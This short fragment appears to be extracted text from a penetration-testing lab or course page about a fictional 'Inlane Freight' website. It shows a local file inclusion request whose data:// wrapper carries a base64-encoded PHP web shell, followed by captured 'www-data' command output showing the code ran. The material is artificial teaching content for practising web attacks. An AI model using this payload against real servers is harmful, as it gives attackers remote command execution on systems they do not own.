 http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More